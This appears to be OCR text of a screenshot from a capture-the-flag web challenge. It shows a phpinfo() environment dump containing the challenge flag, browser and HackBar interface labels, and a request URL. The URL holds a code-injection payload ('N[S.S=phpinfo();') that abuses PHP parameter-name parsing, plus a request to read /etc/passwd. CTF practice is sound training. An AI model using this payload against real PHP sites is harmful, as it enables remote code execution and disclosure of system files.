 PHP_INI_DIR /usr/local/etc/php
GPG_KEYS 1729F83938DA44E27BA0F4D3DBDB397470D12172 B1B44D8F021E4E2D6021E995DC9FF8D3EE5AF27F
PHP_LDFLAGS -Wl,-O1 -pie
PWD /var/www/html
APACHE_LOG_DIR /var/log/apache2
LANG C
PHP_SHA256 409e11bc6a2c18707dfc44bc61c820ddfd81e17481470f3405ee7822d8379903
FLAG NSSCTF{c64905ea-4d70-4a31-b88c-c0fdce3fbdcc}
APACHE_PID_FILE /var/run/apache2/apache2.pid
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
PHP_URL https://www.php.net/distributions/php-7.2.34.tar.xz
APACHE_RUN_GROUP www-data
APACHE_LOCK_DIR /var/lock/apache2
PHP_EXTRA_CONFIGURE_ARGS --with-apxs2 --disable-cgi
SHLVL 0
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node7.anna.nssctf.cn:28234/index.php?N[S.S=phpinfo();&file=/etc/passwd